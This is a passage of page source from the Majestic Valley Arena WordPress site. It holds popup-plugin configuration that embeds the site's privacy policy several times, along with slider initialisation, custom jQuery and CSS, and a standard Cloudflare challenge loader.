(\u201cDNT\u201d). Do Not Track is a preference you can set in your web browser to inform websites that you do not want to be tracked.<\/p><p>You can enable or disable Do Not Track by visiting the Preferences or Settings page of your web browser.<\/p><h2>Service Providers<\/h2><p>We may employ third party companies and individuals to facilitate our Service, to provide the Service on our behalf, to perform Service-related services and\/or to assist us in analyzing how our Service is used.<\/p><p>These third parties have access to your Personal Information only to perform specific tasks on our behalf and are obligated not to disclose or use your information for any other purpose.<\/p><h2>Compliance With Laws<\/h2><p>We will disclose your Personal Information where required to do so by law or subpoena or if we believe that such action is necessary to comply with the law and the reasonable requests of law enforcement or to protect the security or integrity of our Service.<\/p><h2>Security<\/h2><p>The security of your Personal Information is important to us, and we strive to implement and maintain reasonable, commercially acceptable security procedures and practices appropriate to the nature of the information we store, in order to protect it from unauthorized access, destruction, use, modification, or disclosure.<\/p><p>However, please be aware that no method of transmission over the internet, or method of electronic storage is 100% secure and we are unable to guarantee the absolute security of the Personal Information we have collected from you.<\/p><h2>International Transfer<\/h2><p>Your information, including Personal Information, may be transferred to \u2014 and maintained on \u2014 computers located outside of your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from your jurisdiction.<\/p><p>If you are located outside United States and choose to provide information to us, please note that we transfer the information, including Personal Information, to United States and process it there.<\/p><p>Your consent to this\u00a0Privacy\u00a0Policy\u00a0followed by your submission of such information represents your agreement to that transfer.<\/p><h2>Links To Other Sites<\/h2><p>Our Service may contain links to other sites that are not operated by us. If you click on a third party link, you will be directed to that third party\u2019s site. We strongly advise you to review the\u00a0PrivacyPolicy\u00a0of every site you visit.<\/p><p>We have no control over, and assume no responsibility for the content,\u00a0privacy\u00a0policies or practices of any third party sites or services.<\/p><h2>Children\u2019s\u00a0Privacy<\/h2><p>Only persons age 18 or older have permission to access our Service. Our Service does not address anyone under the age of 13 (\u201cChildren\u201d).<\/p><p>We do not knowingly collect personally identifiable information from children under 13. If you are a parent or guardian and you learn that your Children have provided us with Personal Information, please contact us. If we become aware that we have collected Personal Information from a child under age 13 without verification of parental consent, we take steps to remove that information from our servers.<\/p><h2>Changes To This\u00a0Privacy\u00a0Policy<\/h2><p>This\u00a0Privacy\u00a0Policy\u00a0is effective as of January 09, 2018 and will remain in effect except with respect to any changes in its provisions in the future, which will be in effect immediately after being posted on this page.<\/p><p>We reserve the right to update or change our\u00a0Privacy\u00a0Policy\u00a0at any time and you should check this\u00a0Privacy\u00a0Policy\u00a0periodically. Your continued use of the Service after we post any modifications to the\u00a0Privacy\u00a0Policy\u00a0on this page will constitute your acknowledgment of the modifications and your consent to abide and be bound by the modified\u00a0Privacy\u00a0Policy.<\/p><p>If we make any material changes to this\u00a0Privacy\u00a0Policy, we will notify you either through the email address you have provided us, or by placing a prominent notice on our website.<\/p><h2>Contact Us<\/h2><p>If you have any questions about this\u00a0Privacy\u00a0Policy, please contact us.<\/p>","sub_fields":{"email":{"label":"E-Mail","html":"text","enb":true,"mandatory":true,"name":"email"},"name":{"label":"Name","html":"text","enb":false,"name":"name"}},"reg_fields":{"name":{"label":"Name","html":"text","enb":1,"name":"name"},"email":{"label":"E-Mail","html":"text","enb":true,"mandatory":true,"name":"email"}}},"opts_attrs":{"bg_number":"2","txt_block_number":"1"}},"img_preview":"simple-html.jpg","show_on":"3","show_to":"1","show_pages":"1","type_id":"5","views":"88","unique_views":"2","actions":"0","date_created":"2015-01-11 02:59:43","sort_order":"0","show_in_admin_area":"0","img_preview_url":"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/assets\/popup\/img\/preview\/simple-html.jpg","view_id":"100_973561","type":"simple_html","show_pages_list":[],"show_categories_list":[],"rendered_html":"<span style=\"display: none;\" id=\"ppsPopupStylesHidden_100_973561\">#ppsPopupShell_100_973561 {\n\twidth: 400px;\n  \tpadding: 15px;\n  \tfont-family: 'Helvetica', arial;\n\tfont-size: 14px;\n\tline-height: 21px;\n\tfont-weight: normal;\n\tcolor: #000;\n}\n\n#ppsPopupShell_100_973561 {\n    overflow: scroll;\n  height: 800px;\n  width:1200px;\n}\n\n#ppsPopupShell_100_973561, #ppsPopupShell_100_973561 * {\n\t-webkit-box-sizing: content-box;\n\t-moz-box-sizing:    content-box;\n\tbox-sizing:         content-box;\n}\n#ppsPopupShell_100_973561 p {\n\tmargin: 14px 0;\n}\n#ppsPopupShell_100_973561 .ppsInnerTblContent {\n\theight: 100%;  \tborder-radius: 5px;\n  \tpadding: 10px;  \tbackground-color: #ffffff;}#ppsPopupShell_100_973561 .ppsPopupClose { position:absolute;background-image:url(\"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/modules\/popup\/img\/assets\/close_btns\/circle_big_new_close.png\");background-repeat:no-repeat;top:0;right:0;width:31px;height:31px; }<\/span><div id=\"ppsPopupShell_100_973561\" class=\"ppsPopupShell ppsPopupListsShell\">\n\t<a href=\"#\" class=\"ppsPopupClose ppsPopupClose_circle_big_new_close\"><\/a>\n\t<div class=\"ppsInnerTblContent\">\n\t\t<h1>Gleann Morga LLC dba Majestic Valley Arena<\/h1><h1>Privacy\u00a0Policy<\/h1><p>Last updated: January 09, 2018<\/p><p>Gleann Morga LLC dba Majestic Valley Arena (\u201cus\u201d, \u201cwe\u201d, or \u201cour\u201d) operates the\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a>\u00a0website (the \u201cService\u201d).<\/p><p>This page informs you of our policies regarding the collection, use and disclosure of Personal Information when you use our Service.<\/p><p>We will not use or share your information with anyone except as described in this\u00a0Privacy\u00a0Policy.<\/p><p>We use your Personal Information for providing and improving the Service. By using the Service, you agree to the collection and use of information in accordance with this\u00a0policy. Unless otherwise defined in this\u00a0Privacy\u00a0Policy, terms used in this\u00a0Privacy\u00a0Policy\u00a0have the same meanings as in our Terms and Conditions, accessible at\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a><\/p><h2>Information Collection And Use<\/h2><p>While using our Service, we may ask you to provide us with certain personally identifiable information that can be used to contact or identify you. Personally identifiable information may include, but is not limited to, your email address, name, phone number, postal address (\u201cPersonal Information\u201d).<\/p><p>We collect this information for the purpose of providing the Service, identifying and communicating with you, responding to your requests\/inquiries, servicing your purchase orders, and improving our services.<\/p><h2>Log Data<\/h2><p>We may also collect information that your browser sends whenever you visit our Service (\u201cLog Data\u201d). This Log Data may include information such as your computer\u2019s Internet Protocol (\u201cIP\u201d) address, browser type, browser version, the pages of our Service that you visit, the time and date of your visit, the time spent on those pages and other statistics.<\/p><h2>Cookies<\/h2><p>Cookies are files with a small amount of data, which may include an anonymous unique identifier. Cookies are sent to your browser from a web site and transferred to your device. We use cookies to collect information in order to improve our services for you.<\/p><p>You can instruct your browser to refuse all cookies or to indicate when a cookie is being sent. The Help feature on most browsers provide information on how to accept cookies, disable cookies or to notify you when receiving a new cookie.<\/p><p>If you do not accept cookies, you may not be able to use some features of our Service and we recommend that you leave them turned on.<\/p><h2>Do Not Track Disclosure<\/h2><p>We do not support Do Not Track (\u201cDNT\u201d). Do Not Track is a preference you can set in your web browser to inform websites that you do not want to be tracked.<\/p><p>You can enable or disable Do Not Track by visiting the Preferences or Settings page of your web browser.<\/p><h2>Service Providers<\/h2><p>We may employ third party companies and individuals to facilitate our Service, to provide the Service on our behalf, to perform Service-related services and\/or to assist us in analyzing how our Service is used.<\/p><p>These third parties have access to your Personal Information only to perform specific tasks on our behalf and are obligated not to disclose or use your information for any other purpose.<\/p><h2>Compliance With Laws<\/h2><p>We will disclose your Personal Information where required to do so by law or subpoena or if we believe that such action is necessary to comply with the law and the reasonable requests of law enforcement or to protect the security or integrity of our Service.<\/p><h2>Security<\/h2><p>The security of your Personal Information is important to us, and we strive to implement and maintain reasonable, commercially acceptable security procedures and practices appropriate to the nature of the information we store, in order to protect it from unauthorized access, destruction, use, modification, or disclosure.<\/p><p>However, please be aware that no method of transmission over the internet, or method of electronic storage is 100% secure and we are unable to guarantee the absolute security of the Personal Information we have collected from you.<\/p><h2>International Transfer<\/h2><p>Your information, including Personal Information, may be transferred to \u2014 and maintained on \u2014 computers located outside of your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from your jurisdiction.<\/p><p>If you are located outside United States and choose to provide information to us, please note that we transfer the information, including Personal Information, to United States and process it there.<\/p><p>Your consent to this\u00a0Privacy\u00a0Policy\u00a0followed by your submission of such information represents your agreement to that transfer.<\/p><h2>Links To Other Sites<\/h2><p>Our Service may contain links to other sites that are not operated by us. If you click on a third party link, you will be directed to that third party\u2019s site. We strongly advise you to review the\u00a0PrivacyPolicy\u00a0of every site you visit.<\/p><p>We have no control over, and assume no responsibility for the content,\u00a0privacy\u00a0policies or practices of any third party sites or services.<\/p><h2>Children\u2019s\u00a0Privacy<\/h2><p>Only persons age 18 or older have permission to access our Service. Our Service does not address anyone under the age of 13 (\u201cChildren\u201d).<\/p><p>We do not knowingly collect personally identifiable information from children under 13. If you are a parent or guardian and you learn that your Children have provided us with Personal Information, please contact us. If we become aware that we have collected Personal Information from a child under age 13 without verification of parental consent, we take steps to remove that information from our servers.<\/p><h2>Changes To This\u00a0Privacy\u00a0Policy<\/h2><p>This\u00a0Privacy\u00a0Policy\u00a0is effective as of January 09, 2018 and will remain in effect except with respect to any changes in its provisions in the future, which will be in effect immediately after being posted on this page.<\/p><p>We reserve the right to update or change our\u00a0Privacy\u00a0Policy\u00a0at any time and you should check this\u00a0Privacy\u00a0Policy\u00a0periodically. Your continued use of the Service after we post any modifications to the\u00a0Privacy\u00a0Policy\u00a0on this page will constitute your acknowledgment of the modifications and your consent to abide and be bound by the modified\u00a0Privacy\u00a0Policy.<\/p><p>If we make any material changes to this\u00a0Privacy\u00a0Policy, we will notify you either through the email address you have provided us, or by placing a prominent notice on our website.<\/p><h2>Contact Us<\/h2><p>If you have any questions about this\u00a0Privacy\u00a0Policy, please contact us.<\/p>\n\t<\/div>\n<\/div>","connect_hash":"93ff6e735436037e16571606293ead5d"}];
</script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/popup-by-supsystic/modules/popup/js/frontend.popup.js?ver=1.10.30" id="frontend.popup-js"></script>
<script id="frontend.dummy.popup-js-extra">
var ppsPopupsFromFooter = [{"id":"100","label":"Privacy policy","active":"1","original_id":"33","params":{"main":{"show_on_page_load_delay":"","show_on":"click_on_element","show_on_click_on_el_delay":"0","show_on_scroll_window_delay":"0","show_on_scroll_window_perc_scroll":"0","show_on_link_follow_delay":"0","visit_page_cnt":"","close_on":"overlay_click","show_pages":"all","show_time_from":"12:00am","show_time_to":"12:00am","show_date_from":"","show_date_to":"","show_to":"everyone","show_to_first_time_visit_days":"30","show_to_until_make_action_days":"30","count_times_num":"1","count_times_mes":"day","hide_for_devices_show":"0","hide_for_post_types_show":"0","hide_for_ips_show":"0","hide_for_ips":"","hide_for_countries_show":"0","hide_for_languages_show":"0","hide_search_engines_show":"0","hide_preg_url_show":"0","hide_preg_url":"","hide_for_user_roles_show":"0"},"tpl":{"width":"400","width_measure":"px","bg_overlay_opacity":"0.9","bg_overlay_type":"color","bg_overlay_color":"#ffffff","bg_overlay_img":"","bg_overlay_img_pos":"stretch","bg_type_0":"color","bg_img_0":"","bg_color_0":"#ffffff","bg_type_1":"none","bg_img_1":"","bg_color_1":"#000000","reidrect_on_close":"","close_btn":"circle_big_new_close","layered_pos":"","enb_txt_0":"1","anim_key":"none","anim_duration":1000,"stat_ga_code":"","txt_0":"<h1>Gleann Morga LLC dba Majestic Valley Arena<\/h1><h1>Privacy\u00a0Policy<\/h1><p>Last updated: January 09, 2018<\/p><p>Gleann Morga LLC dba Majestic Valley Arena (\u201cus\u201d, \u201cwe\u201d, or \u201cour\u201d) operates the\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a>\u00a0website (the \u201cService\u201d).<\/p><p>This page informs you of our policies regarding the collection, use and disclosure of Personal Information when you use our Service.<\/p><p>We will not use or share your information with anyone except as described in this\u00a0Privacy\u00a0Policy.<\/p><p>We use your Personal Information for providing and improving the Service. By using the Service, you agree to the collection and use of information in accordance with this\u00a0policy. Unless otherwise defined in this\u00a0Privacy\u00a0Policy, terms used in this\u00a0Privacy\u00a0Policy\u00a0have the same meanings as in our Terms and Conditions, accessible at\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a><\/p><h2>Information Collection And Use<\/h2><p>While using our Service, we may ask you to provide us with certain personally identifiable information that can be used to contact or identify you. Personally identifiable information may include, but is not limited to, your email address, name, phone number, postal address (\u201cPersonal Information\u201d).<\/p><p>We collect this information for the purpose of providing the Service, identifying and communicating with you, responding to your requests\/inquiries, servicing your purchase orders, and improving our services.<\/p><h2>Log Data<\/h2><p>We may also collect information that your browser sends whenever you visit our Service (\u201cLog Data\u201d). This Log Data may include information such as your computer\u2019s Internet Protocol (\u201cIP\u201d) address, browser type, browser version, the pages of our Service that you visit, the time and date of your visit, the time spent on those pages and other statistics.<\/p><h2>Cookies<\/h2><p>Cookies are files with a small amount of data, which may include an anonymous unique identifier. Cookies are sent to your browser from a web site and transferred to your device. We use cookies to collect information in order to improve our services for you.<\/p><p>You can instruct your browser to refuse all cookies or to indicate when a cookie is being sent. The Help feature on most browsers provide information on how to accept cookies, disable cookies or to notify you when receiving a new cookie.<\/p><p>If you do not accept cookies, you may not be able to use some features of our Service and we recommend that you leave them turned on.<\/p><h2>Do Not Track Disclosure<\/h2><p>We do not support Do Not Track (\u201cDNT\u201d). Do Not Track is a preference you can set in your web browser to inform websites that you do not want to be tracked.<\/p><p>You can enable or disable Do Not Track by visiting the Preferences or Settings page of your web browser.<\/p><h2>Service Providers<\/h2><p>We may employ third party companies and individuals to facilitate our Service, to provide the Service on our behalf, to perform Service-related services and\/or to assist us in analyzing how our Service is used.<\/p><p>These third parties have access to your Personal Information only to perform specific tasks on our behalf and are obligated not to disclose or use your information for any other purpose.<\/p><h2>Compliance With Laws<\/h2><p>We will disclose your Personal Information where required to do so by law or subpoena or if we believe that such action is necessary to comply with the law and the reasonable requests of law enforcement or to protect the security or integrity of our Service.<\/p><h2>Security<\/h2><p>The security of your Personal Information is important to us, and we strive to implement and maintain reasonable, commercially acceptable security procedures and practices appropriate to the nature of the information we store, in order to protect it from unauthorized access, destruction, use, modification, or disclosure.<\/p><p>However, please be aware that no method of transmission over the internet, or method of electronic storage is 100% secure and we are unable to guarantee the absolute security of the Personal Information we have collected from you.<\/p><h2>International Transfer<\/h2><p>Your information, including Personal Information, may be transferred to \u2014 and maintained on \u2014 computers located outside of your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from your jurisdiction.<\/p><p>If you are located outside United States and choose to provide information to us, please note that we transfer the information, including Personal Information, to United States and process it there.<\/p><p>Your consent to this\u00a0Privacy\u00a0Policy\u00a0followed by your submission of such information represents your agreement to that transfer.<\/p><h2>Links To Other Sites<\/h2><p>Our Service may contain links to other sites that are not operated by us. If you click on a third party link, you will be directed to that third party\u2019s site. We strongly advise you to review the\u00a0PrivacyPolicy\u00a0of every site you visit.<\/p><p>We have no control over, and assume no responsibility for the content,\u00a0privacy\u00a0policies or practices of any third party sites or services.<\/p><h2>Children\u2019s\u00a0Privacy<\/h2><p>Only persons age 18 or older have permission to access our Service. Our Service does not address anyone under the age of 13 (\u201cChildren\u201d).<\/p><p>We do not knowingly collect personally identifiable information from children under 13. If you are a parent or guardian and you learn that your Children have provided us with Personal Information, please contact us. If we become aware that we have collected Personal Information from a child under age 13 without verification of parental consent, we take steps to remove that information from our servers.<\/p><h2>Changes To This\u00a0Privacy\u00a0Policy<\/h2><p>This\u00a0Privacy\u00a0Policy\u00a0is effective as of January 09, 2018 and will remain in effect except with respect to any changes in its provisions in the future, which will be in effect immediately after being posted on this page.<\/p><p>We reserve the right to update or change our\u00a0Privacy\u00a0Policy\u00a0at any time and you should check this\u00a0Privacy\u00a0Policy\u00a0periodically. Your continued use of the Service after we post any modifications to the\u00a0Privacy\u00a0Policy\u00a0on this page will constitute your acknowledgment of the modifications and your consent to abide and be bound by the modified\u00a0Privacy\u00a0Policy.<\/p><p>If we make any material changes to this\u00a0Privacy\u00a0Policy, we will notify you either through the email address you have provided us, or by placing a prominent notice on our website.<\/p><h2>Contact Us<\/h2><p>If you have any questions about this\u00a0Privacy\u00a0Policy, please contact us.<\/p>","sub_fields":{"email":{"label":"E-Mail","html":"text","enb":true,"mandatory":true,"name":"email"},"name":{"label":"Name","html":"text","enb":false,"name":"name"}},"reg_fields":{"name":{"label":"Name","html":"text","enb":1,"name":"name"},"email":{"label":"E-Mail","html":"text","enb":true,"mandatory":true,"name":"email"}}},"opts_attrs":{"bg_number":"2","txt_block_number":"1"}},"img_preview":"simple-html.jpg","show_on":"3","show_to":"1","show_pages":"1","type_id":"5","views":"88","unique_views":"2","actions":"0","date_created":"2015-01-11 02:59:43","sort_order":"0","show_in_admin_area":"0","img_preview_url":"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/assets\/popup\/img\/preview\/simple-html.jpg","view_id":"100_988857","type":"simple_html","rendered_html":"<span style=\"display: none;\" id=\"ppsPopupStylesHidden_100_988857\">#ppsPopupShell_100_988857 {\n\twidth: 400px;\n  \tpadding: 15px;\n  \tfont-family: 'Helvetica', arial;\n\tfont-size: 14px;\n\tline-height: 21px;\n\tfont-weight: normal;\n\tcolor: #000;\n}\n\n#ppsPopupShell_100_988857 {\n    overflow: scroll;\n  height: 800px;\n  width:1200px;\n}\n\n#ppsPopupShell_100_988857, #ppsPopupShell_100_988857 * {\n\t-webkit-box-sizing: content-box;\n\t-moz-box-sizing:    content-box;\n\tbox-sizing:         content-box;\n}\n#ppsPopupShell_100_988857 p {\n\tmargin: 14px 0;\n}\n#ppsPopupShell_100_988857 .ppsInnerTblContent {\n\theight: 100%;  \tborder-radius: 5px;\n  \tpadding: 10px;  \tbackground-color: #ffffff;}#ppsPopupShell_100_988857 .ppsPopupClose { position:absolute;background-image:url(\"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/modules\/popup\/img\/assets\/close_btns\/circle_big_new_close.png\");background-repeat:no-repeat;top:0;right:0;width:31px;height:31px; }<\/span><div id=\"ppsPopupShell_100_988857\" class=\"ppsPopupShell ppsPopupListsShell\">\n\t<a href=\"#\" class=\"ppsPopupClose ppsPopupClose_circle_big_new_close\"><\/a>\n\t<div class=\"ppsInnerTblContent\">\n\t\t<h1>Gleann Morga LLC dba Majestic Valley Arena<\/h1><h1>Privacy\u00a0Policy<\/h1><p>Last updated: January 09, 2018<\/p><p>Gleann Morga LLC dba Majestic Valley Arena (\u201cus\u201d, \u201cwe\u201d, or \u201cour\u201d) operates the\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a>\u00a0website (the \u201cService\u201d).<\/p><p>This page informs you of our policies regarding the collection, use and disclosure of Personal Information when you use our Service.<\/p><p>We will not use or share your information with anyone except as described in this\u00a0Privacy\u00a0Policy.<\/p><p>We use your Personal Information for providing and improving the Service. By using the Service, you agree to the collection and use of information in accordance with this\u00a0policy. Unless otherwise defined in this\u00a0Privacy\u00a0Policy, terms used in this\u00a0Privacy\u00a0Policy\u00a0have the same meanings as in our Terms and Conditions, accessible at\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a><\/p><h2>Information Collection And Use<\/h2><p>While using our Service, we may ask you to provide us with certain personally identifiable information that can be used to contact or identify you. Personally identifiable information may include, but is not limited to, your email address, name, phone number, postal address (\u201cPersonal Information\u201d).<\/p><p>We collect this information for the purpose of providing the Service, identifying and communicating with you, responding to your requests\/inquiries, servicing your purchase orders, and improving our services.<\/p><h2>Log Data<\/h2><p>We may also collect information that your browser sends whenever you visit our Service (\u201cLog Data\u201d). This Log Data may include information such as your computer\u2019s Internet Protocol (\u201cIP\u201d) address, browser type, browser version, the pages of our Service that you visit, the time and date of your visit, the time spent on those pages and other statistics.<\/p><h2>Cookies<\/h2><p>Cookies are files with a small amount of data, which may include an anonymous unique identifier. Cookies are sent to your browser from a web site and transferred to your device. We use cookies to collect information in order to improve our services for you.<\/p><p>You can instruct your browser to refuse all cookies or to indicate when a cookie is being sent. The Help feature on most browsers provide information on how to accept cookies, disable cookies or to notify you when receiving a new cookie.<\/p><p>If you do not accept cookies, you may not be able to use some features of our Service and we recommend that you leave them turned on.<\/p><h2>Do Not Track Disclosure<\/h2><p>We do not support Do Not Track (\u201cDNT\u201d). Do Not Track is a preference you can set in your web browser to inform websites that you do not want to be tracked.<\/p><p>You can enable or disable Do Not Track by visiting the Preferences or Settings page of your web browser.<\/p><h2>Service Providers<\/h2><p>We may employ third party companies and individuals to facilitate our Service, to provide the Service on our behalf, to perform Service-related services and\/or to assist us in analyzing how our Service is used.<\/p><p>These third parties have access to your Personal Information only to perform specific tasks on our behalf and are obligated not to disclose or use your information for any other purpose.<\/p><h2>Compliance With Laws<\/h2><p>We will disclose your Personal Information where required to do so by law or subpoena or if we believe that such action is necessary to comply with the law and the reasonable requests of law enforcement or to protect the security or integrity of our Service.<\/p><h2>Security<\/h2><p>The security of your Personal Information is important to us, and we strive to implement and maintain reasonable, commercially acceptable security procedures and practices appropriate to the nature of the information we store, in order to protect it from unauthorized access, destruction, use, modification, or disclosure.<\/p><p>However, please be aware that no method of transmission over the internet, or method of electronic storage is 100% secure and we are unable to guarantee the absolute security of the Personal Information we have collected from you.<\/p><h2>International Transfer<\/h2><p>Your information, including Personal Information, may be transferred to \u2014 and maintained on \u2014 computers located outside of your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from your jurisdiction.<\/p><p>If you are located outside United States and choose to provide information to us, please note that we transfer the information, including Personal Information, to United States and process it there.<\/p><p>Your consent to this\u00a0Privacy\u00a0Policy\u00a0followed by your submission of such information represents your agreement to that transfer.<\/p><h2>Links To Other Sites<\/h2><p>Our Service may contain links to other sites that are not operated by us. If you click on a third party link, you will be directed to that third party\u2019s site. We strongly advise you to review the\u00a0PrivacyPolicy\u00a0of every site you visit.<\/p><p>We have no control over, and assume no responsibility for the content,\u00a0privacy\u00a0policies or practices of any third party sites or services.<\/p><h2>Children\u2019s\u00a0Privacy<\/h2><p>Only persons age 18 or older have permission to access our Service. Our Service does not address anyone under the age of 13 (\u201cChildren\u201d).<\/p><p>We do not knowingly collect personally identifiable information from children under 13. If you are a parent or guardian and you learn that your Children have provided us with Personal Information, please contact us. If we become aware that we have collected Personal Information from a child under age 13 without verification of parental consent, we take steps to remove that information from our servers.<\/p><h2>Changes To This\u00a0Privacy\u00a0Policy<\/h2><p>This\u00a0Privacy\u00a0Policy\u00a0is effective as of January 09, 2018 and will remain in effect except with respect to any changes in its provisions in the future, which will be in effect immediately after being posted on this page.<\/p><p>We reserve the right to update or change our\u00a0Privacy\u00a0Policy\u00a0at any time and you should check this\u00a0Privacy\u00a0Policy\u00a0periodically. Your continued use of the Service after we post any modifications to the\u00a0Privacy\u00a0Policy\u00a0on this page will constitute your acknowledgment of the modifications and your consent to abide and be bound by the modified\u00a0Privacy\u00a0Policy.<\/p><p>If we make any material changes to this\u00a0Privacy\u00a0Policy, we will notify you either through the email address you have provided us, or by placing a prominent notice on our website.<\/p><h2>Contact Us<\/h2><p>If you have any questions about this\u00a0Privacy\u00a0Policy, please contact us.<\/p>\n\t<\/div>\n<\/div>","connect_hash":"93ff6e735436037e16571606293ead5d"}];
</script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/popup-by-supsystic/modules/popup/js/frontend.dummy.popup.js?ver=1.10.30" id="frontend.dummy.popup-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/widget-countdown.min.js?ver=7.4.3" id="tribe-events-pro-widgets-v2-countdown-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi18;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider181"] = {once: RS_MODULES.modules["revslider181"]!==undefined ? RS_MODULES.modules["revslider181"].once : undefined, init:function() {
			window.revapi18 = window.revapi18===undefined || window.revapi18===null || window.revapi18.length===0  ? document.getElementById("rev_slider_18_1") : window.revapi18;
			if(window.revapi18 === null || window.revapi18 === undefined || window.revapi18.length==0) { window.revapi18initTry = window.revapi18initTry ===undefined ? 0 : window.revapi18initTry+1; if (window.revapi18initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider181"].init()}); return;}
			window.revapi18 = jQuery(window.revapi18);
			if(window.revapi18.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_18_1"); return;}
			revapi18.revolutionInit({
					revapi:"revapi18",
					duration:5500,
					visibilityLevels:"1240,1024,1024,1024",
					gridwidth:"750,750,750,750",
					gridheight:"450,450,450,450",
					lazyType:"smart",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,1024,1024",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"custom",
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- start Simple Custom CSS and JS -->
<script>
/*
jQuery(document).ready(function() {
    var newHTML = '<div class="custom-notice-bar-tribe w-separator type_default size_medium left-seprate thick_4 style_solid color_custom align_center with_content" style="border-color:#006b39;color:#006b39;font-size:25px;"><div class="w-separator-h"><h6 class="w-separator-text"><span>Events</span></h6></div><h2 class="notice-bar-events">Please note that Event dates and details are subject to change and or cancellation </h2></div>';
    jQuery(".post-type-archive-tribe_events .tribe-events-view").prepend(newHTML);
});
*/
jQuery(document).ready(function() {
    var newHTML = '<img style="max-width:100%;height:100%;width:100%;max-height:300px;object-fit:cover;" src="https://majesticvalleyarena.com/wp-content/uploads/Majestic-Sketch-4-1.jpg">';
    jQuery('.postid-8189 .tribe-events-header__title-text').after(newHTML);
});
	
jQuery(document).ready(function() {
    var newHTML = '<div class="w-separator type_default size_medium left-seprate thick_4 style_solid color_custom align_center with_content" style="border-color:#dd3333;color:#dd3333;font-size:25px;"><div class="w-separator-h"><h6 class="w-separator-text"><span style="font-size: 25px; font-family:"Open Sans" !important;">Venue</span></h6></div></div>';
    jQuery(".postid-8189 .tribe-events-view").prepend(newHTML);
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
@media (min-width:900px) and (max-width:1055px) {
	
	.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn) {
    padding-left: 22px;
    padding-right: 22px;
}
}


@media (min-width:1028px) and (max-width:1055px){

.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn) {
    padding-left: 22px;
    padding-right: 22px;
}

}


@media (min-width:1000px) and (max-width:1027px){

.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn) {
    padding-left: 20px;
    padding-right: 20px;
}

}
.single .tribe-events .tec-events-c-view-box-border {
    background: none;
}
.tribe-events-pro-venue__meta-phone span.tribe-events-pro-venue__meta-phone-number,
.tribe-events-pro-venue__meta-address-details {
    font-weight: 600;
}



@media (min-width:972px) and (max-width:999px){

.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn) {
    padding-left: 18px;
    padding-right: 18px;
}

}

@media (min-width:930px) and (max-width:971px){

.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn) {
    padding-left: 15px;
    padding-right: 15px;
}

}



@media (min-width:900px) and (max-width:929px){

.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn) {
    padding-left: 13px;
    padding-right: 13px;
}

}


@media (max-width:899px) {

.at_left {
    display: block !important;
}

}</style>
<!-- end Simple Custom CSS and JS -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c224c9fff8ff485',t:'MTc2OTExODk2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<script type="text/javascript">
	jQuery('ul.w-nav-list.level_1').each(function(){  
		jQuery('<i class="fa fa-star" aria-hidden="true"></i>').insertBefore('.w-nav-title'); 
	});

/*
jQuery('.play-video').click(function($) {
		if(jQuery('.play-video').hasClass('videoisplaying')){
			jQuery('.play-text').hide();
		}
		else{
			jQuery('.play-text').show();
		}	
}).delay(5000);
*/


 jQuery(document).ready(function() {
          jQuery('.envira-gallery-image[title]').removeAttr('title');
          jQuery('.envira-gallery-link[title]').removeAttr('title'); 
	
});


</script>




<div class="popup" data-popup="popup-1">
	<div class="popup-inner">
		<h2>Wow! This is Awesome! (Popup #1)</h2>
